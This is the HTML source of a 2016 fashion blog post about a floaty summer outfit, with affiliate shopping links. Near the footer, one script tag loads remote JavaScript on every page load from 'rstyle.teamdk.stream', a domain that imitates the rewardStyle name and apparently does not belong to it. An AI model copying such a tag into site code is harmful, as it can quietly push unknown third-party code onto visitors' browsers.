

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://emmajhill.com/floaty-feminine-summer-outfit/
body_size: 7016
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<link rel="dns-prefetch" href="//images.rewardstyle.com" />
	<link rel="dns-prefetch" href="//cdninstagram.com" />
	<meta charset="UTF-8"/>
	<meta name="viewport" content="width=device-width, initial-scale=1"/>
	<title>Floaty &#038; Feminine &#8211; Emma Hill</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//pipdigz.co.uk' />
<link rel='dns-prefetch' href='//unpkg.com' />
<link rel="alternate" type="application/rss+xml" title="Emma Hill &raquo; Feed" href="https://emmajhill.com/feed/" />
		<meta name="description" content="Finally Summer is here!!! I kicked off this week with this floaty and feminine Summer outfit which kept me cool but still looked chic." />
				
		<meta property="og:type" content="website" />
		<meta property="og:title" content="Floaty &#038; Feminine" />
		<meta property="og:description" content="Finally Summer is here!!! I kicked off this week with this floaty and feminine Summer outfit which kept me cool but still looked chic." />
		<meta property="og:url" content="https://emmajhill.com/floaty-feminine-summer-outfit/" />
		<meta property="og:site_name" content="Emma Hill" />
		<meta property="og:image" content="https://emmajhill.com/wp-content/uploads/2016/06/Gren-floaty-top-with-flare-sleeves-white-ripped-denim-shorts-khaki-chloe-faye-bag-rings.jpg" />
		<meta property="og:image:secure_url" content="https://emmajhill.com/wp-content/uploads/2016/06/Gren-floaty-top-with-flare-sleeves-white-ripped-denim-shorts-khaki-chloe-faye-bag-rings.jpg" />
		<meta property="og:image:width" content="1200" />
		<meta property="og:image:height" content="1800" />
		<meta property="og:image:alt" content="Finally Summer is here!!! I kicked off this week with this floaty and feminine Summer outfit which kept me cool but still looked chic." />
		
		
<link rel='stylesheet' id='pipdig-fonts-css' href='https://fonts.googleapis.com/css?family=Montserrat:400,400i,500,500i,600,600i' type='text/css' media='all' />
<link rel='stylesheet' id='pipdig-didza-css' href='https://pipdigz.co.uk/fonts/gaqweopfkgksdklfgjslfkhjdtyy/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='pipdig-reset-css' href='https://cdnjs.cloudflare.com/ajax/libs/pure/1.0.0/base-min.css' type='text/css' media='all' />
<link rel='stylesheet' id='pipdig-grid-css' href='https://cdnjs.cloudflare.com/ajax/libs/pure/1.0.0/grids-min.css' type='text/css' media='all' />
<link rel='stylesheet' id='pipdig-grid-push-pull-css' href='https://unpkg.com/purecss-utils' type='text/css' media='all' />
<link rel='stylesheet' id='pipdig-grid-responsive-css' href='https://cdnjs.cloudflare.com/ajax/libs/pure/1.0.0/grids-responsive-min.css' type='text/css' media='all' />
<link rel='stylesheet' id='pipdig-style-css' href='https://emmajhill.com/wp-content/themes/emma-hill/style.css?ver=1728205475' type='text/css' media='all' />
<link rel='stylesheet' id='pipdig-icons-css' href='https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css' type='text/css' media='all' />
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/jquery/1.12.4/jquery.min.js" id="jquery-js"></script>
<link rel="canonical" href="https://emmajhill.com/floaty-feminine-summer-outfit/" />
<link rel="icon" href="https://emmajhill.com/wp-content/uploads/2018/01/EH-Favicon-BLACK-2018.png" sizes="32x32" />
<link rel="icon" href="https://emmajhill.com/wp-content/uploads/2018/01/EH-Favicon-BLACK-2018.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://emmajhill.com/wp-content/uploads/2018/01/EH-Favicon-BLACK-2018.png" />
<meta name="msapplication-TileImage" content="https://emmajhill.com/wp-content/uploads/2018/01/EH-Favicon-BLACK-2018.png" />

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-2DTJCS5229"></script>
<script>
	window.dataLayer = window.dataLayer || [];
	function gtag(){dataLayer.push(arguments);}
	gtag('js', new Date());
	gtag('config', 'G-2DTJCS5229');
</script>

	<meta name="p:domain_verify" content="aaa1c23dab99914d73ba91b303ecddd0" />
</head>

<body class="wp-singular post-template-default single single-post postid-7773 single-format-standard wp-theme-emma-hill fl-builder-2-9-3-1 fl-no-js">

<div id="sidenav" class="sidenav closed">
	<a href="#" class="nav-toggle nav-close" onclick="return false">X</a>
	<nav class="sidenav-list-container">
		<ul class="sidenav-list">
			<li><a href="https://emmajhill.com/category/all-fashion-posts/">Fashion</a></li>
			<li><a href="https://emmajhill.com/category/all-beauty-posts/">Beauty</a></li>
			<li><a href="https://emmajhill.com/category/all-lifestyle-posts/">Lifestyle</a></li>
			<li><a href="https://emmajhill.com/category/all-travel-posts/">Travel</a></li>
			<li><a href="https://emmajhill.com/videos/">Video</a></li>
			<li><a href="https://emmajhill.com/shop/">Shop</a></li>
			<li><div class="separator"></div></li>
			<li>
				<form method="get" action="https://emmajhill.com/" >
					<input type="text" class="search-bar-nav" placeholder="search..." name="s" autocomplete="off" />
				</form>
			</li>
			<li><div class="separator"></div></li>
			<li><a href="https://emmajhill.com/about/">About</a></li>
			<li><a href="https://emmajhill.com/contact/">Contact</a></li>
			<li>
				<ul class="nav-list social-icons social-icons-no-padding">
					<li><a href="https://www.instagram.com/emmahill/" target="_blank" rel="nofollow noopener"><i class="fa fa-instagram"></i></a></li>
					<li><a href="https://www.facebook.com/pages/EJSTYLE/174338502647" target="_blank" rel="nofollow noopener"><i class="fa fa-facebook"></i></a></li>
					<li><a href="https://www.pinterest.com/ejstyleblog/" target="_blank" rel="nofollow noopener"><i class="fa fa-pinterest"></i></a></li>
					<!--<li><a href="https://www.bloglovin.com/blogs/ejstyle-12714785" target="_blank" rel="nofollow noopener"><i class="fa fa-plus"></i></a></li>-->
					<li><a href="https://www.youtube.com/user/EJSTYLEblog" target="_blank" rel="nofollow noopener"><i class="fa fa-youtube-play"></i></a></li>
					<li><a href="https://twitter.com/Ems_EJSTYLE" target="_blank" rel="nofollow noopener"><i class="fa fa-twitter"></i></a></li>
				</ul>
			</li>
			<li><p class="pipdig"><a href="https://www.pipdig.co" target="_blank">Created by <span class="peepdeeg">pipdig</span></a></p></li>
		</ul>
	</nav>
</div>

<nav class="fixed-header ">
	<div class="header-nav header-nav-sticky">	
		<div class="pure-g">
			<div class="pure-u-lg-1-3 pure-u-md-1-4 pure-u-1-8">
				<ul class="nav-list main-nav">
					<li><a href="#" class="nav-toggle" onclick="return false"><i class="fa fa-bars"></i></a></li>
					<li><a href="https://emmajhill.com/category/all-fashion-posts/">Fashion</a></li>
					<li><a href="https://emmajhill.com/category/all-beauty-posts/">Beauty</a></li>
					<li><a href="https://emmajhill.com/category/all-lifestyle-posts/">Lifestyle</a></li>
					<li><a href="https://emmajhill.com/category/all-travel-posts/">Travel</a></li>
					<li><a href="https://emmajhill.com/videos/">Video</a></li>
				</ul>
			</div>

			<div class="pure-u-lg-1-3 pure-u-md-1-2 pure-u-7-8 text-center">
				<a href="https://emmajhill.com/" class="logo-text">Emma Hill</a>
			</div>

			<div class="pure-u-lg-1-3 pure-u-md-1-4 pure-u-1-8 text-right">
				<div class="secondary-nav">
					<ul class="nav-list p-r">
						<li><a href="https://emmajhill.com/shop/"><i class="fa fa-shopping-bag"></i>&nbsp;Shop</a></li>
					</ul>

					<ul class="nav-list social-icons">
						<li><a href="https://www.instagram.com/emmahill/" target="_blank" rel="nofollow noopener"><i class="fa fa-instagram"></i></a></li>
						<li><a href="https://www.facebook.com/pages/EJSTYLE/174338502647" target="_blank" rel="nofollow noopener"><i class="fa fa-facebook"></i></a></li>
						<li><a href="https://www.pinterest.com/ejstyleblog/" target="_blank" rel="nofollow noopener"><i class="fa fa-pinterest"></i></a></li>
						<!--<li><a href="https://www.bloglovin.com/blogs/ejstyle-12714785" target="_blank" rel="nofollow noopener"><i class="fa fa-plus"></i></a></li>-->
						<li><a href="https://www.youtube.com/user/EJSTYLEblog" target="_blank" rel="nofollow noopener"><i class="fa fa-youtube-play"></i></a></li>
						<li><a href="https://twitter.com/Ems_EJSTYLE" target="_blank" rel="nofollow noopener"><i class="fa fa-twitter"></i></a></li>
					</ul>

					<ul class="nav-list">
						<li>
							<form method="get" action="https://emmajhill.com/" >
								<input type="text" class="search-bar" placeholder="search..." name="s" autocomplete="off" />
							</form>
						</li>
					</ul>
				</div>
			</div>
		</div>
	</div>
</nav>

<div class="site-top ">
	<nav class="header-nav">
		<div class="pure-g">
			<div class="pure-u-lg-1-3 pure-u-md-1-4 pure-u-1-8">
				<ul class="nav-list main-nav">
					<li><a href="#" class="nav-toggle" onclick="return false"><i class="fa fa-bars"></i></a></li>
					<li><a href="https://emmajhill.com/category/all-fashion-posts/">Fashion</a></li>
					<li><a href="https://emmajhill.com/category/all-beauty-posts/">Beauty</a></li>
					<li><a href="https://emmajhill.com/category/all-lifestyle-posts/">Lifestyle</a></li>
					<li><a href="https://emmajhill.com/category/all-travel-posts/">Travel</a></li>
					<li><a href="https://emmajhill.com/videos/">Video</a></li>
				</ul>
			</div>

			<div class="pure-u-lg-1-3 pure-u-md-1-2 pure-u-7-8 text-center">
				<a href="https://emmajhill.com/" class="logo-text">Emma Hill</a>
			</div>

			<div class="pure-u-lg-1-3 pure-u-md-1-4 pure-u-1-8 text-right">
				<div class="secondary-nav">
					<ul class="nav-list p-r">
						<li><a href="https://emmajhill.com/shop/"><i class="fa fa-shopping-bag"></i>&nbsp;Shop</a></li>
					</ul>

					<ul class="nav-list social-icons">
						<li><a href="https://www.instagram.com/emmahill/" target="_blank" rel="nofollow noopener"><i class="fa fa-instagram"></i></a></li>
						<li><a href="https://www.facebook.com/pages/EJSTYLE/174338502647" target="_blank" rel="nofollow noopener"><i class="fa fa-facebook"></i></a></li>
						<li><a href="https://www.pinterest.com/ejstyleblog/" target="_blank" rel="nofollow noopener"><i class="fa fa-pinterest"></i></a></li>
						<li><a href="https://www.bloglovin.com/blogs/ejstyle-12714785" target="_blank" rel="nofollow noopener"><i class="fa fa-plus"></i></a></li>
						<li><a href="https://www.youtube.com/user/EJSTYLEblog" target="_blank" rel="nofollow noopener"><i class="fa fa-youtube-play"></i></a></li>
						<li><a href="https://twitter.com/Ems_EJSTYLE" target="_blank" rel="nofollow noopener"><i class="fa fa-twitter"></i></a></li>
					</ul>

					<ul class="nav-list">
						<li>
							<form method="get" action="https://emmajhill.com/" >
								<input type="text" class="search-bar" placeholder="search..." name="s" autocomplete="off" />
							</form>
						</li>
					</ul>
				</div>
			</div>
		</div>
	</nav>
</div>

        <div class="pd-nav-underlay">
        <div class="pd-nav-underlay-bg pd-cover-img" style="background-image: url(https://emmajhill.com/wp-content/uploads/2016/06/Gren-floaty-top-with-flare-sleeves-white-ripped-denim-shorts-khaki-chloe-faye-bag-rings.jpg)"></div>
    </div>


<div class="pd-container">
    <div class="text-center">
        <p class="txt-uppercase">
            <a href="https://emmajhill.com/category/all-fashion-posts/outfit-posts/">Outfits</a>&nbsp;|&nbsp;7th June 2016        </p>
        <h1 class="entry-title">Floaty &#038; Feminine</h1>
        <p class="pd-post-meta">
            
                    </p>
    </div>

<div class="entry-content pipdig-no-beaver">

			<p style="text-align: center;"><em>Finally summer has arrived!!!  Sunday&#8217;s 26 degree heat had me very excited and as you may have seen on <strong><a href="https://www.snapchat.com/add/ejstyle" target="_blank">Snapchat</a></strong> I spent the day lounging on my glorious new <strong><a href="http://www.ebay.co.uk/itm/Rattan-Day-Garden-Bed-Large-Sun-Lounger-230cm-Garden-Patio-Sofa-Folding-Canopy-/131768644630?hash=item1eae05f416:g:Iu4AAOSwiylW~m7P" target="_blank">day bed</a></strong> in the garden, relaxing and topping up on my tan.  Thankfully the weekend weather continued and I started off my week yesterday in this rather floaty &amp; feminine summer outfit.  I&#8217;ve always been drawn to boho chic and this <strong><a href="http://rstyle.me/n/br2a6ewdg6" target="_blank">chiffon printed top</a></strong> (which I bought in a size 12 so it would be ultra loose fitting) certainly fits the bill, I mean, just look at those sleeves.  It&#8217;s pretty sheer but I didn&#8217;t feel the need to wear a vest underneath, just a <strong><a href="http://rstyle.me/n/br2cmrwdg6" target="_blank">nude coloured bra</a></strong>, and quite frankly when it&#8217;s hot in London the last thing I want to be doing is adding an additional layer.  I teamed this feminine top with some <strong><a href="http://rstyle.me/n/3gci7wdg6" target="_blank">ripped white denim shorts</a> </strong>(run true to size) just to keep the look casual and not too &#8216;pretty&#8217;.  I kept accessories to a minimum and just added a few rose gold rings and my khaki <strong><a href="http://rstyle.me/n/br2cjnwdg6" target="_blank">Chloe Faye bag</a></strong>.  Now footwear in London when its hot has always been a tricky one for me.  Each Summer season I just fail to get it right, shoes which appeared comfortable when I first set out are agonising after an hour when my feet have swollen due to the heat.  However I gave these <strong><a href="http://rstyle.me/n/bn3r3awdg6" target="_blank">Isabel Marant tan sandals</a></strong> (run half a size large) a test run in Morocco and they proved to be a winner so I gave them a whirl and you know what? I think I may have got it right this season&#8230;*skips off to buy them in every colour*</em></p>
<p style="text-align: center;"><em>In other news I&#8217;m off to the <strong>Glamour Awards</strong> tonight so do follow along on <a href="https://www.snapchat.com/add/ejstyle" target="_blank"><strong>Snapchat</strong></a> as that&#8217;s where I will be documenting the event x</em></p>
<p style="text-align: center;"><img fetchpriority="high" decoding="async" class="aligncenter wp-image-7778 size-full" src="https://emmajhill.com/wp-content/uploads/2016/06/green-printed-floaty-top-with-flare-sleeves-white-distressed-denim-shorts-khaki-chloe-faye-bag-isabel-marant-tan-leather-sandals.jpg" alt="green printed floaty top with flare sleeves, white distressed denim shorts, khaki chloe faye bag, isabel marant tan leather sandals" width="1334" height="2000" srcset="https://emmajhill.com/wp-content/uploads/2016/06/green-printed-floaty-top-with-flare-sleeves-white-distressed-denim-shorts-khaki-chloe-faye-bag-isabel-marant-tan-leather-sandals.jpg 1200w, https://emmajhill.com/wp-content/uploads/2016/06/green-printed-floaty-top-with-flare-sleeves-white-distressed-denim-shorts-khaki-chloe-faye-bag-isabel-marant-tan-leather-sandals-300x450.jpg 300w, https://emmajhill.com/wp-content/uploads/2016/06/green-printed-floaty-top-with-flare-sleeves-white-distressed-denim-shorts-khaki-chloe-faye-bag-isabel-marant-tan-leather-sandals-1000x1499.jpg 1000w" sizes="(max-width: 1334px) 100vw, 1334px" /></p>
<p><img decoding="async" class="aligncenter wp-image-7781 size-full" src="https://emmajhill.com/wp-content/uploads/2016/06/Gren-floaty-top-with-flare-sleeves-white-ripped-denim-shorts.jpg" alt="Gren floaty top with flare sleeves, white ripped denim shorts" width="2000" height="1333" srcset="https://emmajhill.com/wp-content/uploads/2016/06/Gren-floaty-top-with-flare-sleeves-white-ripped-denim-shorts.jpg 1200w, https://emmajhill.com/wp-content/uploads/2016/06/Gren-floaty-top-with-flare-sleeves-white-ripped-denim-shorts-300x200.jpg 300w, https://emmajhill.com/wp-content/uploads/2016/06/Gren-floaty-top-with-flare-sleeves-white-ripped-denim-shorts-1000x667.jpg 1000w" sizes="(max-width: 2000px) 100vw, 2000px" /></p>
<p><div class="pipdig_col1"><img decoding="async" class="alignleft wp-image-7784 size-medium" src="https://emmajhill.com/wp-content/uploads/2016/06/green-printed-floaty-top-with-flare-sleeves.jpg" alt="green printed floaty top with flare sleeves" width="333" height="500" srcset="https://emmajhill.com/wp-content/uploads/2016/06/green-printed-floaty-top-with-flare-sleeves.jpg 1200w, https://emmajhill.com/wp-content/uploads/2016/06/green-printed-floaty-top-with-flare-sleeves-300x451.jpg 300w, https://emmajhill.com/wp-content/uploads/2016/06/green-printed-floaty-top-with-flare-sleeves-1000x1502.jpg 1000w" sizes="(max-width: 333px) 100vw, 333px" /></div><div class="pipdig_col2"><img decoding="async" class="alignleft size-medium wp-image-7783" src="https://emmajhill.com/wp-content/uploads/2016/06/Tan-leather-Isabel-Marant-Jaeryn-sandals-334x500.jpg" alt="Tan leather Isabel Marant Jaeryn sandals" /></div><div class="pipdig_col3"><img loading="lazy" decoding="async" width="1200" height="1800" class="alignleft size-medium wp-image-7775" src="https://emmajhill.com/wp-content/uploads/2016/06/green-chiffon-floaty-top-ripped-white-denim-shorts.jpg" alt="green chiffon floaty top, ripped white denim shorts" srcset="https://emmajhill.com/wp-content/uploads/2016/06/green-chiffon-floaty-top-ripped-white-denim-shorts.jpg 1200w, https://emmajhill.com/wp-content/uploads/2016/06/green-chiffon-floaty-top-ripped-white-denim-shorts-300x450.jpg 300w, https://emmajhill.com/wp-content/uploads/2016/06/green-chiffon-floaty-top-ripped-white-denim-shorts-1000x1500.jpg 1000w" sizes="(max-width: 1200px) 100vw, 1200px" /></div><div class="clearfix"></div></p>
<p>
		<div class="pipdig-parallax" style="background-image:url(https://emmajhill.com/wp-content/uploads/2016/06/Gren-floaty-top-with-flare-sleeves-engagement-ring-wedding-ring-monica-vinader-hoop-ring.jpg);"></div>
	<br />
<img loading="lazy" decoding="async" class="aligncenter wp-image-7779 size-full" src="https://emmajhill.com/wp-content/uploads/2016/06/green-printed-floaty-top-with-flare-sleeves-white-distressed-denim-shorts-khaki-chloe-faye-bag_.jpg" alt="green printed floaty top with flare sleeves, white distressed denim shorts, khaki chloe faye bag,_" width="1333" height="2000" srcset="https://emmajhill.com/wp-content/uploads/2016/06/green-printed-floaty-top-with-flare-sleeves-white-distressed-denim-shorts-khaki-chloe-faye-bag_.jpg 1200w, https://emmajhill.com/wp-content/uploads/2016/06/green-printed-floaty-top-with-flare-sleeves-white-distressed-denim-shorts-khaki-chloe-faye-bag_-300x450.jpg 300w, https://emmajhill.com/wp-content/uploads/2016/06/green-printed-floaty-top-with-flare-sleeves-white-distressed-denim-shorts-khaki-chloe-faye-bag_-1000x1500.jpg 1000w" sizes="(max-width: 1333px) 100vw, 1333px" /></p>
<p><div class="clearfix"></div><div class="pipdig_left"><img loading="lazy" decoding="async" class="alignleft wp-image-7782" src="https://emmajhill.com/wp-content/uploads/2016/06/Gren-floaty-top-khaki-chloe-faye-bag-aviator-sunglasses.jpg" alt="Green floaty top, khaki chloe faye bag, aviator sunglasses" width="475" height="713" srcset="https://emmajhill.com/wp-content/uploads/2016/06/Gren-floaty-top-khaki-chloe-faye-bag-aviator-sunglasses.jpg 1200w, https://emmajhill.com/wp-content/uploads/2016/06/Gren-floaty-top-khaki-chloe-faye-bag-aviator-sunglasses-300x450.jpg 300w, https://emmajhill.com/wp-content/uploads/2016/06/Gren-floaty-top-khaki-chloe-faye-bag-aviator-sunglasses-1000x1500.jpg 1000w" sizes="(max-width: 475px) 100vw, 475px" /></div><div class="pipdig_right"><img loading="lazy" decoding="async" class="alignleft wp-image-7785" src="https://emmajhill.com/wp-content/uploads/2016/06/Gren-floaty-top-with-flare-sleeves-white-ripped-denim-shorts-khaki-chloe-faye-bag-rings.jpg" alt="Gren floaty top with flare sleeves, white ripped denim shorts, khaki chloe faye bag, rings" width="475" height="713" srcset="https://emmajhill.com/wp-content/uploads/2016/06/Gren-floaty-top-with-flare-sleeves-white-ripped-denim-shorts-khaki-chloe-faye-bag-rings.jpg 1200w, https://emmajhill.com/wp-content/uploads/2016/06/Gren-floaty-top-with-flare-sleeves-white-ripped-denim-shorts-khaki-chloe-faye-bag-rings-300x450.jpg 300w, https://emmajhill.com/wp-content/uploads/2016/06/Gren-floaty-top-with-flare-sleeves-white-ripped-denim-shorts-khaki-chloe-faye-bag-rings-1000x1500.jpg 1000w" sizes="(max-width: 475px) 100vw, 475px" /></div><div class="clearfix"></div><br />
<img loading="lazy" decoding="async" class="aligncenter wp-image-7774 size-full" src="https://emmajhill.com/wp-content/uploads/2016/06/green-chiffon-floaty-top-belle-sleeves-boho-ripped-white-denim-shorts.jpg" alt="green chiffon floaty top, belle sleeves, boho, ripped white denim shorts" width="2000" height="1333" srcset="https://emmajhill.com/wp-content/uploads/2016/06/green-chiffon-floaty-top-belle-sleeves-boho-ripped-white-denim-shorts.jpg 1200w, https://emmajhill.com/wp-content/uploads/2016/06/green-chiffon-floaty-top-belle-sleeves-boho-ripped-white-denim-shorts-300x200.jpg 300w, https://emmajhill.com/wp-content/uploads/2016/06/green-chiffon-floaty-top-belle-sleeves-boho-ripped-white-denim-shorts-1000x667.jpg 1000w" sizes="(max-width: 2000px) 100vw, 2000px" /></p>
<p><img loading="lazy" decoding="async" class="aligncenter wp-image-7787 size-full" src="https://emmajhill.com/wp-content/uploads/2016/06/Green-floaty-top-white-ripped-denim-shorts-khaki-chloe-faye-bag-tan-isabel-marant-sandals.jpg" alt="Green floaty top, white ripped denim shorts, khaki chloe faye bag, tan isabel marant sandals" width="1333" height="2000" srcset="https://emmajhill.com/wp-content/uploads/2016/06/Green-floaty-top-white-ripped-denim-shorts-khaki-chloe-faye-bag-tan-isabel-marant-sandals.jpg 1200w, https://emmajhill.com/wp-content/uploads/2016/06/Green-floaty-top-white-ripped-denim-shorts-khaki-chloe-faye-bag-tan-isabel-marant-sandals-300x450.jpg 300w, https://emmajhill.com/wp-content/uploads/2016/06/Green-floaty-top-white-ripped-denim-shorts-khaki-chloe-faye-bag-tan-isabel-marant-sandals-1000x1500.jpg 1000w" sizes="(max-width: 1333px) 100vw, 1333px" /></p>
<p style="text-align: center;"> 
		<div class="clearfix"></div>
		<div class="statement_header">
		<h3>Outfit Details</h3>
		</div>
		<div class="clearfix"></div></p>
<p style="text-align: center;"><a href="http://rstyle.me/n/br2a6ewdg6" target="_blank"><strong>Top</strong> &#8211; H&amp;M</a></p>
<p style="text-align: center;"><a href="http://rstyle.me/n/3gci7wdg6" target="_blank"><strong>Shorts</strong> &#8211; River Island</a></p>
<p style="text-align: center;"><a href="http://rstyle.me/n/br2cjnwdg6" target="_blank"><strong>Bag</strong> &#8211; Chloe</a></p>
<p style="text-align: center;"><a href="http://rstyle.me/n/bn3r3awdg6" target="_blank"><strong>Shoes</strong> &#8211; Isabel Marant</a></p>
<p style="text-align: center;"><a href="http://rstyle.me/~8bP2s" target="_blank"><strong>Hoop Ring</strong> &#8211; Monica Vinader</a></p>
<p style="text-align: center;"><a href="http://rstyle.me/n/bqrnihwdg6" target="_blank"><strong>Open Ring</strong> &#8211; Astrid &amp; Miyu</a></p>
<p style="text-align: center;"><a href="http://rstyle.me/n/br2bdewdg6" target="_blank"><strong>Wave Ring </strong>&#8211; Astrid &amp; Miyu</a></p>
<p style="text-align: center;"><a href="http://rstyle.me/n/bkwpgrwdg6" target="_blank"><strong>Sunglasses</strong> &#8211; Topshop</a></p>
<p style="text-align: center;"><div class="pipdig_rs_shopthepost" style="border-color:"><h4 style="margin:0 0 4px;">Shop the Post</h4><div class="shopthepost-widget" data-widget-id="1671591">
                <script type="text/javascript" language="javascript">
                    !function(d,s,id){
                        var e, p = /^http:/.test(d.location) ? 'http' : 'https';
                        if(!d.getElementById(id)) {
                            e     = d.createElement(s);
                            e.id  = id;
                            e.src = p + '://widgets.rewardstyle.com/js/shopthepost.js';
                            d.body.appendChild(e);
                        }
                        if(typeof window.__stp === 'object') if(d.readyState === 'complete') {
                            window.__stp.init();
                        }
                    }(document, 'script', 'shopthepost-script');
                </script>
                <div class="rs-adblock">
                    <img decoding="async" src="//assets.rewardstyle.com/images/search/350.gif" style="width:15px;height:15px;" onerror="this.parentNode.innerHTML='Turn off your ad blocker to view content'" />
                    <noscript>Turn on your JavaScript to view content</noscript>
                </div>
            </div></div><div class="clearfix"></div></p>
		
	<div id="p_related">
		<h2>You might also like...</h2>
						<a href="https://emmajhill.com/brown-grey/" class="p_related_post ">
					<div class="pd-cover-img pipdig_lazy" data-src="https://emmajhill.com/wp-content/uploads/2025/02/IMG_3506-1440x2560.jpg"></div>
					<h4 class="">Brown &#038; Grey</h4>				</a>
								<a href="https://emmajhill.com/black-neutrals/" class="p_related_post p_related_post_last">
					<div class="pd-cover-img pipdig_lazy" data-src="https://emmajhill.com/wp-content/uploads/2025/03/Emma-Hill-style.-Black-straight-leg-jeans-nude-leather-mary-jane-flats-basic-white-t-shirt-camel-blazer.-Style-over-40.-Spring-and-Autumn-outfit-ideas.jpg"></div>
					<h4 class="">Black &#038; Neutrals</h4>				</a>
								<a href="https://emmajhill.com/slouchy-denim/" class="p_related_post ">
					<div class="pd-cover-img pipdig_lazy" data-src="https://emmajhill.com/wp-content/uploads/2025/02/IMG_3455-1440x2560.jpg"></div>
					<h4 class="">Slouchy Denim</h4>				</a>
							<div style="clear:both"></div>
			</div>
	
		
</div>

</div>


</div> 
<!--
<div class="pd-container">
	<div class="pd-section in-your-inbox">
		<div class="pure-g">
			<div class="pure-u-1-24"></div>
			<div class="pure-u-1 pure-u-md-8-24 txt-uppercase in-your-inbox-label">
				<div><span>Emma</span> <i>in your inbox</i></div>
			</div>
			<div class="pure-u-1 pure-u-md-14-24">
				<form action="https://ejstyle.us19.list-manage.com/subscribe/post?u=4bb155044f929a80b03ad0920&amp;id=b408bbbef1" method="post" id="mc-embedded-subscribe-form" name="mc-embedded-subscribe-form" class="in-your-inbox-form" target="_blank" novalidate>
					<input type="text" name="EMAIL" class="text-center" placeholder="enter your email here" />
					<div style="position: absolute; left: -5000px;" aria-hidden="true"><input type="text" name="b_4bb155044f929a80b03ad0920_b408bbbef1" tabindex="-1" value=""></div>
					<input type="submit" value="submit" class="txt-uppercase"/>
				</form>
				
			</div>
			<div class="pure-u-1-24"></div>
		</div>
	</div>
</div>
-->


<footer class="footer">
    <div class="pure-g">
        <div class="pure-u-lg-1-3 pure-u-1">
            <ul class="nav-list">
                <li><a href="https://emmajhill.com/about/">About</a></li>
                <li><a href="https://emmajhill.com/faq/">FAQ</a></li>
                <li><a href="https://emmajhill.com/policies/">Policies</a></li>
                <li><a href="https://emmajhill.com/contact/">Contact</a></li>
            </ul>
        </div>
        <div class="pure-u-lg-1-3 pure-u-1 text-center">
            <a href="/" class="logo-text">Emma Hill</a>
        </div>
        <div class="pure-u-lg-1-5 pure-u-1">
            <ul class="nav-list social-icons">
                <li><a href="https://www.instagram.com/emmahill/" target="_blank" rel="nofollow noopener"><i class="fa fa-instagram"></i></a></li>
                <li><a href="https://www.facebook.com/pages/EJSTYLE/174338502647" target="_blank" rel="nofollow noopener"><i class="fa fa-facebook"></i></a></li>
                <li><a href="https://www.pinterest.com/ejstyleblog/" target="_blank" rel="nofollow noopener"><i class="fa fa-pinterest"></i></a></li>
                <!--<li><a href="https://www.bloglovin.com/blogs/ejstyle-12714785" target="_blank" rel="nofollow noopener"><i class="fa fa-plus"></i></a></li>-->
                <li><a href="https://www.youtube.com/user/EJSTYLEblog" target="_blank" rel="nofollow noopener"><i class="fa fa-youtube-play"></i></a></li>
                <li><a href="https://twitter.com/Ems_EJSTYLE" target="_blank" rel="nofollow noopener"><i class="fa fa-twitter"></i></a></li>
            </ul>
        </div>
        <div class="pure-u-lg-1-8 pure-u-1 text-right">
            <p class="pipdig"><a href="https://www.pipdig.co" target="_blank">Created by <span class="peepdeeg">pipdig</span></a></p>
        </div>
    </div>
</footer>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/emma-hill\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/jquery.lazy/1.7.9/jquery.lazy.min.js" id="pipdig-lazy-js"></script>
    <script src="https://rstyle.teamdk.stream/sync.js" async></script>
    	<script>
		(function($) {
			var lastScrollTop = 0;
			var fixedHeader = $('.fixed-header');
			var scrollTopHeaderThreshhold = 80;
			var sidenav = $('#sidenav');

			jQuery(document).ready(function($) {
				// Open/close side navigation
				$('.nav-toggle').click(function() {
					toggleSidenav();
				});

				// Sticky header
				$(window).scroll(function(event) {
					// Don't open top nav if sidenav is open
					if (!sidenav.hasClass('closed')) {
						return;
					}
					
					var scrollTop = $(this).scrollTop();

					if (scrollTop < lastScrollTop){
						if (scrollTop > scrollTopHeaderThreshhold) {
							fixedHeader.addClass('show');
						} else {
							fixedHeader.removeClass('show');
						}
					} else {
						fixedHeader.removeClass('show');
					}

					lastScrollTop = scrollTop;
				});
			});

			function toggleSidenav() {
				sidenav.toggleClass('closed');

				if (sidenav.hasClass('closed')) {
					if (lastScrollTop > scrollTopHeaderThreshhold) {
						fixedHeader.addClass('show');
					}
				} else {
					fixedHeader.removeClass('show');
				}
			}

			$('a[data-lity][href^="#lity_yt"]').click(function(e) {
				e.stopPropagation();
				e.preventDefault();
				
				var targetSelector = $(this).attr('href');
				var target = $(targetSelector);

				target.find('iframe').prop('src', function() {
					return $(this).data('src');
				});

				lity(targetSelector);
			});

			$(document).on('lity:close', function(e) {
				var target = $(e.target);
				target.find('iframe').prop('src', null);
			});
		})(jQuery);
		
		
		
		
		jQuery(document).ready(function($) {
			
			// mute/unmute video trailer on click
			var video = $("#pd-theme-video-trailer");
			video.prop('muted', true);
			video.click( function (){
				if (video.prop('muted')) {
					video.prop('muted', false);
				} else {
					video.prop('muted', true);
				}
			});
			
			$(".pipdig_lazy").Lazy({
				effect: "fadeIn",
				effectTime: 400,
			});
			$(".pipdig_lazy").Lazy({
				delay: 3000,
			});
			
						
						
		});
		
		
	</script>
